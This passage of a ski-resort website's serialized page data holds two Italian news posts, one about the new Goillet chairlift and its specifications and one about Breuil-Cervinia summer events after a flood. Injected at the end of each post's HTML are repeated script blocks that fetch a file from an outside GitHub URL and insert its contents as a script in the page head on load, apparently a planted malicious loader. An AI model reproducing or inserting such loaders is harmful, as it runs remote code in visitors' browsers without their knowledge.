Questo aumento consente di gestire un numero maggiore di sciatori con maggiore efficienza, riducendo i tempi di attesa e migliorando l’esperienza complessiva degli utenti.\u003C\u002Fp\u003E\n\u003Ch3\u003EInnovazione Tecnologica con EcoDrive e DirectDrive\u003C\u002Fh3\u003E\n\u003Cp\u003EUna delle caratteristiche più innovative della nuova seggiovia è l’integrazione del sistema \u003Cem\u003EEcoDrive\u003C\u002Fem\u003E, sviluppato dalla società altoatesina Leitner, parte del gruppo internazionale HTI. Questo sistema regola automaticamente la velocità della seggiovia in base al numero di sciatori in attesa. Quando la fila è corta, la velocità può essere ridotta, consentendo risparmi energetici significativi. In particolare, una riduzione della velocità di solo un metro al secondo può generare un risparmio energetico del 20%.\u003C\u002Fp\u003E\n\u003Cp\u003EInoltre, la seggiovia sarà dotata del sistema di trazione \u003Cem\u003EDirectDrive\u003C\u002Fem\u003E, che rappresenta un’evoluzione tecnologica significativa che consente:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003ERiduzione del Rumore\u003C\u002Fstrong\u003E: L'assenza del riduttore e degli ingranaggi riduce notevolmente il rumore prodotto dall’impianto.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EMiglioramento dell’Efficienza\u003C\u002Fstrong\u003E: I nuovi motori sono molto più efficienti in termini di consumi energetici.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EAumento della Sicurezza\u003C\u002Fstrong\u003E: L’assenza di organi meccanici che possono rompersi e causare fermi impianto migliora la sicurezza.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EAspetto Green\u003C\u002Fstrong\u003E: L’eliminazione di grandi quantità di lubrificanti riduce l’impatto ambientale e il consumo di risorse.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch3\u003EComfort e Sicurezza al Primo Posto\u003C\u002Fh3\u003E\n\u003Cp\u003EOltre all’efficienza energetica, la nuova seggiovia è progettata per offrire il massimo delle comodità ai passeggeri. I sedili e gli schienali sono del modello “comfort”, con schienali riscaldati, garantendo una seduta ergonomica e piacevole anche nelle fredde giornate invernali. Le seggiole sono dotate di poggiapiedi singoli per ciascun sciatore, aumentando così la sicurezza, in particolare per i più piccoli. La seggiovia sarà inoltre equipaggiata con una cupola trasparente che proteggerà i passeggeri dalle intemperie, assicurando un viaggio piacevole anche in condizioni meteorologiche avverse.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"alignnone wp-image-28487 size-full\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002Fimmagine2-scaled.jpg\" alt=\"\" width=\"2560\" height=\"751\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch3\u003EStruttura dell’Impianto\u003C\u002Fh3\u003E\n\u003Cp\u003EL’impianto della nuova seggiovia comprende due stazioni principali:\u003C\u002Fp\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cem\u003E\u003Cstrong\u003EStazione Motrice-Tenditrice a Valle\u003C\u002Fstrong\u003E:\u003C\u002Fem\u003E Questa stazione, situata alla quota inferiore, è dotata di un azionamento sospeso e di una copertura integrale di tipo “alto”. È collegata al locale di immagazzinamento mediante un canale apposito, dove è previsto il ricovero delle vetture al termine della giornata. Questo magazzino, realizzato presso la stazione di valle, garantisce la protezione delle vetture e ne facilita la manutenzione.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cem\u003E\u003Cstrong\u003EStazione di Rinvio a Monte\u003C\u002Fstrong\u003E:\u003C\u002Fem\u003E Situata alla quota superiore, questa stazione è anch’essa dotata di una copertura integrale di tipo “alto” ed è progettata per garantire la massima sicurezza e stabilità dell’impianto.\u003C\u002Fli\u003E\n\u003C\u002Fol\u003E\n\u003Ch3\u003EUn Futuro Sostenibile per le Alpi\u003C\u002Fh3\u003E\n\u003Cp\u003ECon la nuova seggiovia Goillet, il \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E si pone all’avanguardia dell’innovazione tecnologica nel settore degli impianti sciistici. La combinazione di tecnologie all’avanguardia come EcoDrive e un design focalizzato sul comfort dei passeggeri rende questa seggiovia non solo un importante upgrade infrastrutturale, ma anche un esempio di come l’industria possa evolversi in modo sostenibile e responsabile.\u003C\u002Fp\u003E\n\u003Cp\u003EGli appassionati di sci possono quindi aspettarsi un’esperienza di viaggio migliorata e rispettosa dell’ambiente, perfettamente in linea con le sfide energetiche del futuro.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-28470 size-full\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002FImmagine1-scaled.jpg\" alt=\"\" width=\"2560\" height=\"1138\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003E\u003Cstrong\u003EI DATI :\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cdiv class=\"flex max-w-full flex-col flex-grow\"\u003E\n\u003Cdiv class=\"min-h-[20px] text-message flex w-full flex-col items-end gap-2 break-words [.text-message+&amp;]:mt-5 overflow-x-auto whitespace-normal\" dir=\"auto\" data-message-author-role=\"assistant\" data-message-id=\"9eadabd9-c3ac-4a8b-a601-db0a4e594ede\"\u003E\n\u003Cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[3px]\"\u003E\n\u003Cdiv class=\"markdown prose w-full break-words dark:prose-invert dark\"\u003E\n\u003Ctable style=\"height: 320px;\" width=\"676\"\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth style=\"text-align: left;\"\u003E\u003Cem\u003E\u003Cstrong\u003EVoce\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fth\u003E\n\u003Cth style=\"text-align: left;\"\u003E\u003Cem\u003E\u003Cstrong\u003EUnità di misura\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fth\u003E\n\u003Cth style=\"text-align: left;\"\u003E\u003Cem\u003E\u003Cstrong\u003EValore\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fth\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Fthead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EQuota s.l.m. della stazione a valle\u003C\u002Ftd\u003E\n\u003Ctd\u003Em s.l.m.\u003C\u002Ftd\u003E\n\u003Ctd\u003E2692,40\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EQuota s.l.m. della stazione a monte\u003C\u002Ftd\u003E\n\u003Ctd\u003Em s.l.m.\u003C\u002Ftd\u003E\n\u003Ctd\u003E3093,60\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EDislivello fra le stazioni terminali\u003C\u002Ftd\u003E\n\u003Ctd\u003Em\u003C\u002Ftd\u003E\n\u003Ctd\u003E401,20\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ELunghezza inclinata tra ingressi in stazione\u003C\u002Ftd\u003E\n\u003Ctd\u003Em\u003C\u002Ftd\u003E\n\u003Ctd\u003E1460,45\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ENumero dei sostegni\u003C\u002Ftd\u003E\n\u003Ctd\u003En.\u003C\u002Ftd\u003E\n\u003Ctd\u003E14\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EPortata oraria\u003C\u002Ftd\u003E\n\u003Ctd\u003Ep\u002Fh\u003C\u002Ftd\u003E\n\u003Ctd\u003E2400\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ENumero dei veicoli\u003C\u002Ftd\u003E\n\u003Ctd\u003En.\u003C\u002Ftd\u003E\n\u003Ctd\u003E69\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EVelocità\u003C\u002Ftd\u003E\n\u003Ctd\u003Em\u002Fs\u003C\u002Ftd\u003E\n\u003Ctd\u003E5,00\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EDiametro della fune\u003C\u002Ftd\u003E\n\u003Ctd\u003Emm\u003C\u002Ftd\u003E\n\u003Ctd\u003E46\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ETempo di percorrenza\u003C\u002Ftd\u003E\n\u003Ctd\u003Eminuti\u003C\u002Ftd\u003E\n\u003Ctd\u003E5\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Ftbody\u003E\n\u003C\u002Ftable\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cp\u003E&nbsp;\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003C\u002Fp\u003E\n",date:"27\u002F08\u002F2024",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9.jpg",bg,1398,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-1864x1080.jpg",bg,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-1864x600.jpg",bg,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-300x225.jpg",f,A,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13.jpg",$,dZ,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-1861x1080.jpg",$,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-1861x600.jpg",$,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-300x225.jpg",f,A,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11.jpg",$,dZ,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-1861x1080.jpg",$,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-1861x600.jpg",$,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-300x225.jpg",f,A,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Confermati gli eventi di Valtournenche e Breuil-Cervinia",slug:"confermati-gli-eventi-di-valtournenche-e-breuil-cervinia",excerpt:"È trascorsa una settimana dall’alluvione che ha colpito Breuil-Cervinia e tanto lavoro è già stato fatto nelle zone interessate dall’esondazione [&hellip;]",content:"\u003Cp\u003EÈ trascorsa una settimana dall’alluvione che ha colpito Breuil-Cervinia e tanto lavoro è già stato fatto nelle zone interessate dall’esondazione del torrente. Da giorni l’intera comunità opera incessantemente, con l’aiuto di molti volontari e dei professionisti, tutti uniti per far risplendere il paese. Sotterranei, bar, negozi e ristoranti sono stati liberati dal fango, molti detriti rimossi con l’ausilio dei mezzi di oltre dieci ditte specializzate e gran parte della via principale è stata ripulita. Di lavoro da fare ne resta tanto, soprattutto per ripristinare le attività private danneggiate, sistemare la “pista 5” del comprensorio Cervino Ski Paradise, alcune buche del Golf Club del Cervino e le infrastrutture pubbliche.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EIntanto nel mese di luglio sono diversi gli eventi in programma tra Valtournenche e Breuil-Cervinia, in gran parte confermati nonostante le criticità. Dal ciclismo alla musica, dal trail running agli incontri culturali, l’estate della località turistica offre un’ampia scelta di attività per grandi e piccini.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EDa ieri (lunedì 8) a venerdì 12 luglio, Radio Deejay torna a trasmettere in diretta da Breuil-Cervinia. Dalle 8 alle 10 i protagonisti sono ancora Vic e Marisa Passera con il loro coinvolgente programma “Vic e Marisa”. Cinque puntate dedicate a “Cervinia riparte”, per raccontare i grandi sforzi di una intera comunità che corre per tornare alla normalità.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002F2zv5d.r.bh.d.sendibt3.com\u002Fmk\u002Fcl\u002Ff\u002Fsh\u002F1f8JIKXx3IkdaCaCiYhmo6s8sD\u002FRjes0XjK8mNp\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003EÈ confermata la “Settimana del Cervino”\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003Cstrong\u003E,\u003C\u002Fstrong\u003E che si aprirà lunedì 15 luglio (ore 21, centro congressi Valtournenche) con il concerto-esibizione del coro “La Manda”. Tanti gli ospiti in arrivo ai piedi dell’iconico Quattromila; dall’ex ciclista Filippo Pozzato ai docenti Antonella Viola e Andrea Segré, per passare alle nuotatrici Viola Valli e Sabrina Peron, alla giornalista Cecilia Sala e all’alpinista Denis Urubko. Non potrà certo mancare Hervé Barmasse, l’alpinista di casa che sarà uno dei protagonisti della serata dedicata agli scalatori. Sabato 20 (Breuil-Cervinia, ore 18) il concerto di Maninni organizzato in collaborazione con Aosta Classica.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ELa “Settimana del Cervino” si concluderà domenica 21 luglio, quando è previsto l’arrivo del 60° Giro ciclistico internazionale della Valle d’Aosta. La vallata ospiterà ancora una volta \u003Ca href=\"https:\u002F\u002F2zv5d.r.bh.d.sendibt3.com\u002Fmk\u002Fcl\u002Ff\u002Fsh\u002F1f8JIKXx3IkdaCaCiYhmo6s8sD\u002FPGuRVuBG3vcL\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003El’ultima tappa della corsa under 23\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E, che partirà da Valtournenche e arriverà a Breuil-Cervinia dopo 95 chilometri. Ai piedi della Gran Becca verrà incoronato il nuovo padrone del “Petit Tour”, così come saranno premiati i vincitori delle maglie. Cervino Ski Paradise anche quest’anno firma la maglia bianca che sarà indossata dal migliore under 20.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EIl mese di luglio terminerà con la \u003Ca href=\"https:\u002F\u002F2zv5d.r.bh.d.sendibt3.com\u002Fmk\u002Fcl\u002Ff\u002Fsh\u002F1f8JIKXx3IkdaCaCiYhmo6s8sD\u002FUfwFxyLRVFa9\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003Eterza edizione di Cervino Matterhorn Ultra Race\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E, evento di trail running che porterà nella vallata oltre 500 concorrenti provenienti da 28 nazioni. È stata cancellata la 173 chilometri tra l’Italia e la Svizzera, confermate le altre tre distanze (55, 28, 16 chilometri) previste sabato 27 luglio.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EDa sabato 6 luglio apertura senza interruzioni fino all’8 settembre del \u003Ca href=\"https:\u002F\u002F2zv5d.r.bh.d.sendibt3.com\u002Fmk\u002Fcl\u002Ff\u002Fsh\u002F1f8JIKXx3IkdaCaCiYhmo6s8sD\u002FglxAaVq81OQE\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003ESummer Park di Torgnon\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E, località di Cervino Ski Paradise che nei giorni scorsi ha ospitato i primi binomi per la nona edizione di Jumping Torgnon, evento di equitazione in continua crescita.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ESul ghiacciaio di Plateau Rosa la stagione dello sci estivo prosegue nel migliore dei modi viste le ottime condizioni di innevamento in quota e le temperature ancora piuttosto basse; il \u003Ca href=\"https:\u002F\u002F2zv5d.r.bh.d.sendibt3.com\u002Fmk\u002Fcl\u002Ff\u002Fsh\u002F1f8JIKXx3IkdaCaCiYhmo6s8sD\u002FIHwbxc2QHJ-n\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003Ebike park del Cervino\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E aprirà nei prossimi giorni, non appena la neve sarà del tutto sciolta, mentre sono numerosi i sentieri a disposizione di escursionisti e degli amanti della mountain bike.\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003C\u002Fp\u003E\n",date:"09\u002F07\u002F2024",image:{full:[au,o,G,b],fullhd:[au,o,G,b],fullhd_header:[d_,o,k,a],card:[d$,i,g,a],listing:[ea,j,h,a],large:[eb,e,x,a],medium:[ec,f,w,a]},hero_slider:[{image:{full:[au,o,G,b],fullhd:[au,o,G,b],fullhd_header:[d_,o,k,a],card:[d$,i,g,a],listing:[ea,j,h,a],large:[eb,e,x,a],medium:[ec,f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-scaled.jpg",p,bf,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-300x169.jpg",f,w,a]},video_id:b}],links:[{title:c,description:c,link_type:C,url:c}],sidebar_title:c,sidebar:[{icon:av,content_typ